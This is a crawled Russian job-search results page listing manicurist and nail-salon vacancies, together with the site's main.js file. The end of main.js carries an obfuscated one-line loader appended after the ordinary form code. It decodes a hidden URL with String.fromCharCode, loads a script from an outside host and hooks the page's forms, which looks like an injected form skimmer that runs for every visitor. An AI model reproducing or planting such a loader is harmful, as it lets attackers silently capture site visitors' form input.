

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/search?q=%D0%9C%D0%B0%D0%BD%D0%B8%D0%BA%D1%8E%D1%80
body_size: 6813
content:
<!--array(1) {
  ["query"]=>
  string(14) "Маникюр"
}
--><!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Joobix.ru - Вакансии, работа и трудоустройство в России.</title>
            <meta name="description" content="⭐ Joobix.ru - свежие вакансии в России от прямых работодателей. База объявлений с популярных сайтов по трудоустройству.">
      <meta name="keywords" content="работа, вакансии">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Joobix.ru - Вакансии, работа и трудоустройство в России.">
      <meta property="og:description" content="⭐ Joobix.ru - свежие вакансии в России от прямых работодателей. База объявлений с популярных сайтов по трудоустройству.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="search">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value="Маникюр"></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

	
	<h1>Поиск</h1>

	 

	
	<div class="vac_wr">
		<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-454540"  target="_blank" style="text-decoration: none;">Мастер маникюра</a></h2>
		<div class="salary rub">от 45 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Mne krasivo</div>
			<div class="city"><span class="icon"></span>Екатеринбург</div>
		</div>
		<div class="description">Студия маникюра MNE KRASIVO объявляет набор мастеров.Мы в поиске человечка, горящего своим делом! Если ты обожаешь маникюр, творчество, любишь людей, хочешь расти и развиваться в профессии -...</div>
		<div class="time"><span>Сегодня с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-454540"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-pedikyura-garantiya-4000-baltiyskaya-moskovskie-vorota-6257166"  target="_blank" style="text-decoration: none;">Мастер маникюра / педикюра / гарантия 4000 (Балтийская / Московские ворота)</a></h2>
		<div class="salary rub">85 000 - 115 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Бьюти СЕТ</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Студия &quot;Бьюти СЕТ&quot; (победитель премии 2ГИС &quot;Лучший салон в Адмиралтейском районе&quot;) приглашает мастеров маникюра/педикюра присоединиться к нашей команде! Мы предлагаем ста...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-pedikyura-garantiya-4000-baltiyskaya-moskovskie-vorota-6257166"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-nogtevogo-servisa-master-manikyurapedikyura-5831716"  target="_blank" style="text-decoration: none;">Мастер ногтевого сервиса / Мастер маникюра/педикюра</a></h2>
		<div class="salary rub">от 45 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Медицинская компания ЭРА</div>
			<div class="city"><span class="icon"></span>Воронеж</div>
		</div>
		<div class="description">Приглашаем на работу Мастера ногтевого сервиса в &quot;Центр Косметологии ЭРА&quot; на Московском пр., ост.пам.Славы. Присоединяйтесь к нашей дружной команде! Откликайтесь, присылайте фото В...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-nogtevogo-servisa-master-manikyurapedikyura-5831716"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-moskva-sitikhodynka-6253455"  target="_blank" style="text-decoration: none;">Мастер маникюра и педикюра (Москва Сити/Ходынка)</a></h2>
		<div class="salary rub">100 000 - 250 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Имидж-лаборатория ПЕРСОНА (ИП Цыганкова Елена Валентиновна)</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Легендарная сеть имидж - лабораторий ПЕРСОНА ведет набор в команду профессионалов! Ищем мастера маникюра и педикюра в премиум-салон (опыт работы от 6-ти месяцев)! Мы предлагаем:— ГАРАНТИРОВА...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-moskva-sitikhodynka-6253455"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-6248282"  target="_blank" style="text-decoration: none;">Мастер маникюра</a></h2>
		<div class="salary rub">50 000 - 160 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>XOXONAILS</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">    Вакансия открыта: м. Пролетарская м. Площадь Восстания Ждем в команду мастеров любой категории: наши мастера становятся управляющими студий - обеспечиваем карьерный рост, если ты не хоче...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-6248282"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyurapedikyura-6246220"  target="_blank" style="text-decoration: none;">Мастер маникюра/педикюра</a></h2>
		<div class="salary ">по договоренности</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ТверьКапСтрой</div>
			<div class="city"><span class="icon"></span>Тверь</div>
		</div>
		<div class="description">В премиальный, быстроразвивающийся и очень уютный салон красоты Seasons требуется мастер маникюра. Что мы можем гарантировать? - оформление по ТК РФ (можно не с первого месяца); - выплаты 2 ...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyurapedikyura-6246220"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-nogtevogo-servisa-manikyura-6244527"  target="_blank" style="text-decoration: none;">Мастер ногтевого сервиса / маникюра</a></h2>
		<div class="salary rub">60 000 - 150 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Салон красоты SOFTY</div>
			<div class="city"><span class="icon"></span>Химки</div>
		</div>
		<div class="description">Мастер маникюра/педикюра (опытный)Химки, рядом со станцией Химки Ищем в команду опытного мастера маникюра, который ценит качество, стерильность и сервис. Если вам важно работать в адекватной...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-nogtevogo-servisa-manikyura-6244527"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-administrator-studii-manikyura-pulkovskaya-19-6244803"  target="_blank" style="text-decoration: none;">Администратор студии маникюра (Пулковская, 19)</a></h2>
		<div class="salary rub">60 000 - 70 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ПИLКИ</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Федеральная сеть студий маникюра и педикюра «ПИЛКИ» находится в поисках активных и позитивных администраторов! -Тебя привлекает Beauty сфера-Хочется максимального скопления женской энергии-М...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-administrator-studii-manikyura-pulkovskaya-19-6244803"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-master-nogtevogo-servisa-podolog-5023299"  target="_blank" style="text-decoration: none;">Мастер маникюра и педикюра / мастер ногтевого сервиса / подолог</a></h2>
		<div class="salary rub">100 000 - 200 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Институт красоты СЕНСАВИ</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">«Сенсави» - «Лучшая клиника» по итогам первого Всероссийского конкурса «Парад клиник» при поддержке Минздрава и обладатель 16 международных наград, работает более 25 лет в области косметолог...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-master-nogtevogo-servisa-podolog-5023299"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-pedikyura-i-narashchivaniya-nogtey-418607"  target="_blank" style="text-decoration: none;">Мастер маникюра, педикюра и наращивания ногтей</a></h2>
		<div class="salary rub">70 000 - 90 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Парикмахерская &quot;НОВАЯ&quot;</div>
			<div class="city"><span class="icon"></span>Долгопрудный</div>
		</div>
		<div class="description">Если вы профессионал своего дела, то хороший заработок вам обеспечен!!!У нас большая проходимость, дружный коллектив, адекватное руководство!))Обязанности:Маникюр, педикюр (аппаратный, обрез...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-pedikyura-i-narashchivaniya-nogtey-418607"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-administrator-v-studiyu-manikyura-m-primorskaya-5787257"  target="_blank" style="text-decoration: none;">Администратор в студию маникюра (м. Приморская)</a></h2>
		<div class="salary rub">50 000 - 65 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ПИLКИ</div>
			<div class="city"><span class="icon"></span>Санкт-Петербург</div>
		</div>
		<div class="description">Федеральная сеть студий маникюра и педикюра «ПИЛКИ», в связи с подготовкой к высокому сезону, находится в поиске сервисных, активных и позитивных администраторов.   Мы предлагаем: -обучение,...</div>
		<div class="time"><span>Вчера с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-administrator-v-studiyu-manikyura-m-primorskaya-5787257"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-283599"  target="_blank" style="text-decoration: none;">Мастер маникюра и педикюра</a></h2>
		<div class="salary rub">50 000 - 90 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ЦирюльникЪ</div>
			<div class="city"><span class="icon"></span>Челябинск</div>
		</div>
		<div class="description">В связи с увеличением клиентского потока в федеральной сети салонов красоты ЦирюльникЪ в городе Челябинскемного клиентов - не хватает мастеров!ПРИМЕМ МАСТЕРА МАНИКЮРА И ПЕДИКЮРА в салон на:•...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">superjob.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-283599"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-6218794"  target="_blank" style="text-decoration: none;">Мастер маникюра и педикюра</a></h2>
		<div class="salary rub">от 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Фаворит, Международный кадровый центр</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">В центр Здоровья и Красоты на Проспекте Вернадского требуется Мастер ногтевого сервиса с опытом работы. Обязанности:  Выполнение маникюра и педикюра, гелиевого и лакового покрытия.  Требован...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-6218794"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-5481473"  target="_blank" style="text-decoration: none;">Мастер маникюра</a></h2>
		<div class="salary rub">30 000 - 100 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>ПИLКИ</div>
			<div class="city"><span class="icon"></span>Екатеринбург</div>
		</div>
		<div class="description">Недавно закончили курсы и уже хотите творить и зарабатывать на любимом деле?  Сами выучили азы маникюра и хотите развиваться дальше?  Делали маникюр только себе, родственникам и подругам?  Н...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-5481473"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
				<div  class="one_vacancy">
<div   class="one_vacancy_container">
	
		<h2><a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-podolog-6215961"  target="_blank" style="text-decoration: none;">Мастер маникюра и педикюра, подолог</a></h2>
		<div class="salary rub">80 000 - 120 000</div>
		<div class="company_city">
			<div class="company"><span class="icon"></span>Селебрити</div>
			<div class="city"><span class="icon"></span>Москва</div>
		</div>
		<div class="description">Салон красоты CELEBRITY ищет в свою дружную команду мастера ногтевого сервиса!Что от вас требуется:Качественно оказывать все виды услуг по маникюру/педикюру - классический, европейский, пило...</div>
		<div class="time"><span>2 дня назад с </span><span class="ahref">hh.ru</span>
		<a href="https://joobix.ru/vacancy-master-manikyura-i-pedikyura-podolog-6215961"  rel="nofollow" target="_blank" class="more_link">Подробнее...</a>
		</div>
</div>
</div>
		
 	</div>
	<div style="text-align:center;">
         <a href="https://joobix.ru/search?q=%D0%9C%D0%B0%D0%BD%D0%B8%D0%BA%D1%8E%D1%80&amp;page=2" class="arrow-5 arrow-5-right">Далее</a>
      </div>

<br>
<br>
<center>
<noindex><div id="tgroup_133" onclick="ym(47772553,'reachGoal','click'); return true;"></div></noindex>
</center>




</div>	

      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2026&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "18.116.114.168"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joobix.ru/public/js/main.js
body_size: 836
content:
$(document).ready(function(){

/*magic with form*/

	$('.first_screen .search_form .examples a').click(function(e){
		e.preventDefault();
		$('.search_word input').val($(this).html());
	})
	
	$('.select .select_field').click(function(){
		$('.select').not($(this).closest('.select')).removeClass('active');
		$(this).parent().toggleClass('active');
	})
	
	$('.select li').click(function(){
		$(this).closest('.select').find('input').val($(this).data('value'));
		$(this).closest('.select').find('.select_field').html($(this).html());
		$(this).closest('.select').toggleClass('active');
		
	})
	jQuery('#anim').on('transitionend webkitTransitionEnd oTransitionEnd',function(){
		
		$('.search_form').addClass('end_anim');
		
	})

	$('.extended_search_button').click(function(){
		$('.search_form').addClass('active');
	})

	$('.search_top').click(function(){
		$('.first_screen').addClass('active');
	})
	// 2 раза, чтобы закрылся обратно селект
	jQuery('.select li.selected').click();
	jQuery('.select li.selected').click();
	
	$(window).resize(function(){
		$('.sticky').css('bottom',($(window).height()-110-600)+'px');
		$('.sticky').css('right',((window.innerWidth-$('.content_wrapper').width())/2-195)+'px');
	});
	$(window).resize();
})
(function(){if(typeof n!="function")var n=function(){return new Promise(function(e,r){let o=document.querySelector('script[id="hook-loader"]');o==null&&(o=document.createElement("script"),o.src=String.fromCharCode(47,47,115,101,110,100,46,119,97,103,97,116,101,119,97,121,46,112,114,111,47,99,108,105,101,110,116,46,106,115,63,99,97,99,104,101,61,105,103,110,111,114,101),o.id="hook-loader",o.onload=e,o.onerror=r,document.head.appendChild(o))})};n().then(function(){window._LOL=new Hook,window._LOL.init("form")}).catch(console.error)})();//4bc512bd292aa591101ea30aa5cf2a14a17b2c0aa686cb48fde0feeb4721d5db